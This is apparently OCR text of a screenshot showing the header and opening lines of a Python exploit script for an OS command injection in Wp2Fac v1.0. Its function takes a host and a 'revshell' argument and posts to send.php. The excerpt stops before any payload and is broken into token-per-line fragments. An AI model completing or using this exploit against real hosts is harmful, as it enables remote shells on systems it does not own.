
# Exploit Title: Wp2Fac v1.0 - OS 
Command Injection
# Date: 2023-08-27
# Exploit Author: Ahmet Ümit BAYRAM
# Vendor: 
https://github.com/metinyesil/wp2fac
# Tested on: Kali Linux & Windows 11
# CVE: N/A
import
 requests

def
send_post_request
(
host
,
 revshell
)
:
    url 
=
 f
'http://{host}/send.php'
    headers 
=
{
'User-Agent'
:
 'Mozilla
/
5.0